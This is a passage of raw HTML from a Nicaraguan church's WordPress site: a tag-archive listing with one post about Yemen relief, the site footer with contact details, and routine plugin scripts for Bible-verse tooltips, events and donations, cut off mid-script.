	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_3 post-19883 post type-post status-publish format-standard has-post-thumbnail hentry category-mission tag-protect tag-traditions">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2020/04/image-copyright-35-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/mission/saving-yemen-millions-of-families-got-your-support/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/mission/" rel="category tag">Mission</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/mission/saving-yemen-millions-of-families-got-your-support/">April 24, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/mission/saving-yemen-millions-of-families-got-your-support/" rel="bookmark">Saving Yemen: Millions of Families Got Your Support</a></h4>		</div><!-- .entry-header -->
		
</article></div>		</div>
			<nav class="navigation pagination" aria-label="Posts">		<h2 class="screen-reader-text">Posts navigation</h2>		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span><a class="page-numbers" href="https://calvarymanagua.org/tag/protect/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a><a class="next page-numbers" href="https://calvarymanagua.org/tag/protect/page/2/">&gt;</a></div>	</nav>						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="grace_church_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_16952 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="16952" class="elementor elementor-16952">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1db006a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1db006a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c7983e9 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1c7983e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-48bc9737 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="48bc9737" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7ab75968 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7ab75968" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34a7f1f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="34a7f1f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-562d27ea sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="562d27ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e631fee sc_fly_static elementor-widget elementor-widget-image" data-id="e631fee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img loading="lazy" width="46" height="37" src="https://calvarymanagua.org/wp-content/uploads/2024/02/Logo.svg" class="attachment-full size-full wp-image-26457" alt="Logo" />								</a>
													</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8cdc2ed sc_fly_static elementor-widget elementor-widget-heading" data-id="8cdc2ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Join Us Today and Make a Difference in Your Community!</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35dccc6 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="35dccc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6d0d954 sc_fly_static elementor-widget elementor-widget-heading" data-id="6d0d954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Address</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-32183888 sc_fly_static elementor-widget elementor-widget-spacer" data-id="32183888" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17e120d0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17e120d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Barrio Santa Ana, Arbolito 1C. Sur 1/2C. Oeste 11092</p><p>— Managua, Nicaragua</p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-45f3a23a sc_fly_static elementor-widget elementor-widget-spacer" data-id="45f3a23a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e9496a0 elementor-shape-circle elementor-grid-3 e-grid-align-left sc_fly_static elementor-widget elementor-widget-social-icons" data-id="e9496a0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Facebook elementor-repeater-item-f5f963c" href="https://www.facebook.com/calvarychapelmanagua" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 383.12 380.7"><defs></defs><path class="cls-1" d="M383.12,176.6v30.68c-1.1.46-.71,1.47-.8,2.27-.95,8.42-2.07,16.82-4.1,25.06-14.22,57.48-47.56,100.08-99.9,127.7-17.73,9.36-36.67,15.29-56.59,18.39-.09-.68-.22-1.17-.22-1.66-.01-43.14.01-86.29-.08-129.43,0-2.6,1.13-2.71,3.12-2.7,12.22.06,24.44.03,36.66.03,5.28,0,5.13-.02,5.91-5.33,2.28-15.49,4.56-30.97,7.14-46.41.55-3.26-.26-3.71-3.19-3.69-15.46.12-30.92.05-46.39.06-1.78,0-3.32.31-3.28-2.53.18-11.59-.17-23.2.18-34.79.42-14.1,7.23-23.44,19.04-26.82,4.44-1.27,9.03-1.73,13.66-1.72,6.61,0,13.22-.07,19.83.04,2.05.04,2.8-.47,2.78-2.67-.1-13.96-.08-27.93,0-41.9,0-1.94-.45-2.99-2.53-3.25-17.93-2.23-35.87-4.66-53.95-2.28-16.42,2.16-30.85,8.63-41.89,21.41-11.86,13.73-16.44,30.18-16.84,47.9-.32,14.33-.16,28.68.01,43.02.04,3.03-.88,3.67-3.74,3.64-13.84-.14-27.68.01-41.52-.13-2.75-.03-3.56.61-3.53,3.47.15,16.21.16,32.42,0,48.63-.03,2.95.94,3.43,3.59,3.4,13.96-.13,27.93.01,41.9-.12,2.65-.03,3.29.71,3.29,3.32-.08,42.4-.07,84.79-.02,127.19,0,2.34.01,3.47-3.09,2.91-26.74-4.77-51.59-14.37-73.87-29.88C32.23,313.88,3.72,263.48.29,199.63c-2.2-40.88,8.19-78.96,31.16-112.95C68.01,32.6,119.27,3.51,184.51.24c37.51-1.88,72.82,7.09,104.9,26.75,51.17,31.36,81.81,76.83,91.61,136.19.74,4.47.51,9.09,2.11,13.42Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Instagram elementor-repeater-item-c5426fb" href="https://www.instagram.com/calvarychapelmanagua/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 409.01 408.89"><defs></defs><path class="cls-1" d="M103,0C170.6,0,238.2,0,305.8,0c1.3.23,2.59.54,3.9.67,11.06,1.14,21.87,3.59,31.88,8.32,43.31,20.44,66.45,54.74,67.04,102.65.75,61.87.21,123.75.17,185.62-.01,19.38-4.22,37.86-14.09,54.58-22.1,37.46-55.19,56.64-98.67,56.86-61.08.32-122.15.08-183.23.08-7.73,0-15.47-.38-23.01-2.1-45.04-10.26-73.87-37.69-86.51-82.14C1.54,318.42,1.26,312.03,0,305.8,0,238.2,0,170.6,0,103c.66-4.31,1.06-8.67,2.02-12.91C12.26,44.93,39.65,15.98,84.21,3.29,90.36,1.53,96.77,1.29,103,0ZM23.97,203.99c0,30.6.02,61.2-.01,91.8,0,6.94.42,13.86,2.01,20.6,9.78,41.35,43.8,68.39,86.22,68.44,61.47.07,122.93.01,184.4.03,6.68,0,13.32-.49,19.8-2.02,41.35-9.78,68.39-43.8,68.44-86.22.07-61.47,0-122.93.03-184.4,0-6.55-.5-13.06-1.91-19.42-9.07-40.77-43.57-68.67-85.53-68.79-62-.17-124-.05-186-.04-12.53,0-24.7,2.14-35.98,7.62-33.55,16.31-50.88,43.32-51.39,80.59-.41,30.59-.08,61.2-.08,91.8Z"></path><path class="cls-1" d="M204.7,92.63c61.61.35,111.82,50.82,111.47,112.07-.35,61.61-50.82,111.82-112.07,111.47-61.61-.35-111.82-50.82-111.47-112.07.35-61.61,50.82-111.82,112.07-111.47ZM292.2,204.57c.16-48.22-39.41-87.9-87.73-87.97-48.11-.07-87.52,39.14-87.87,87.43-.35,48.15,39.13,87.91,87.53,88.17,48.18.25,87.91-39.27,88.07-87.63Z"></path><path class="cls-1" d="M318.92,118.96c-17.98.07-33.02-14.92-33.06-32.95-.04-17.94,14.97-33.02,32.95-33.09,17.89-.07,33,14.99,33.1,32.97.1,17.87-14.99,33-32.98,33.07ZM327.84,85.8c-.1-4.77-4.3-8.87-9.04-8.84-4.76.03-8.93,4.2-8.96,8.94-.03,4.87,4.41,9.22,9.26,9.04,4.77-.17,8.84-4.43,8.74-9.15Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-YouTube elementor-repeater-item-8510db6" href="https://www.youtube.com/@calvarychapelmanagua4860" target="_blank">
						<span class="elementor-screen-only">YouTube</span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 328.51 232.95"><defs></defs><path class="cls-1" d="M0,137.06c0-13.71,0-27.43,0-41.14.17-1.04.47-2.08.5-3.12.53-17.89,2.11-35.69,3.93-53.49,1.58-15.35,15.51-29.86,30.64-31.43,13.5-1.4,26.97-3,40.5-4.14C105.84,1.19,136.16-.04,166.54,0c41.95.05,83.71,2.95,125.39,7.63,15.84,1.78,30.14,15.36,32,30.81,2.44,20.21,3.8,40.51,4.35,60.86.86,31.74-.76,63.38-4.28,94.93-1.7,15.23-15.85,29.28-30.81,30.93-26.67,2.94-53.36,5.43-80.17,6.67-36.67,1.7-73.31,1.45-109.95-.6-22.41-1.25-44.73-3.53-67.05-6-15.53-1.72-29.79-15.37-31.5-30.92-1.94-17.57-3.46-35.17-3.95-52.84-.04-1.49-.03-2.98-.57-4.4ZM136.93,171.1c1.08-.62,1.74-.94,2.34-1.35,25.77-17.2,51.52-34.43,77.32-51.58,2.13-1.41,1.98-2.02-.04-3.36-25.8-17.16-51.54-34.39-77.32-51.58-.65-.43-1.24-1.28-2.31-.79v108.65Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4874598d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4874598d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5c42983 sc_fly_static elementor-widget elementor-widget-heading" data-id="5c42983" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Say Hello</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-37c868fc sc_fly_static elementor-widget elementor-widget-spacer" data-id="37c868fc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4e29b610 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4e29b610" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a class="underline_anim" href="mailto:info@calvarymanagua.org">info@calvarymanagua.org</a>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-178ee437 sc_fly_static elementor-widget elementor-widget-spacer" data-id="178ee437" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-487c9c74 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="487c9c74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span class="trx_addons_alter_text"><a href="tel:+505 7859 8544">+505 7859 8544</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6677d847 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6677d847" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb3465e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1bb3465e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9837a9c sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="9837a9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fdd97e9 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fdd97e9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2364b256 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="2364b256" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40891d79 sc_layouts_row sc_layouts_row_type_narrow scheme_dark elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="40891d79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d354524 sc_layouts_column_align_left sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1d354524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7c95f0a5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="7c95f0a5" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_917501532" class="sc_layouts_menu_nav"><li id="menu-item-26963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26963"><a href="https://calvarymanagua.org/give/"><span>Give</span></a></li><li id="menu-item-17482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17482"><a href="https://calvarymanagua.org/contact/"><span>Contact</span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720d2baa sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="720d2baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-54a7b1c9 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="54a7b1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Calvary Chapel Managua © 2026. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a>	<script src="https://www.blueletterbible.org/assets/scripts/blbToolTip/BLB_ScriptTagger-min.js" type="text/javascript"></script>
	<script type="text/javascript">
		BLB.Tagger.wp_ver ='1.09';
		BLB.Tagger.Translation = 'NKJV';
		BLB.Tagger.HyperLinks = 'all';  // 'all', 'none', 'hover'
		BLB.Tagger.HideTanslationAbbrev = false;
		BLB.Tagger.TargetNewWindow = false;
		BLB.Tagger.Style = 'par';  // 'line' or 'par'
		BLB.Tagger.ExcludeAbbrv = [];
		BLB.Tagger.NoSearchClassNames = '';
		BLB.Tagger.NoSearchTagNames = '';
	</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>








<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.4.7" id="wpmp-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","checkout_nonce":"7e35f23ca5","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"","give_version":"3.5.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajaxNonce":"f5b594ba3a","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"c8e9523cd96c3ba064b8a57ec19b529c","session_nonce_cookie_name":"wp-give_session_reset_nonce_c8e9523cd96c3ba064b8a57ec19b529c","session_cookie_name":"wp-give_session_c8e9523cd96c3ba064b8a57ec19b529c","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/calvarymanagua.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>

<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>

<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5e8ddde63c","site_url":"https:\/\/calvarymanagua.org","post_id":"19883","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"calvarychapelmanagua","theme_bg_color":"#F0F4F7","theme_accent_color":"#323A3B","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/calvarymanagua.org\/wp-content\/themes\/calvarychapelmanagua\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > 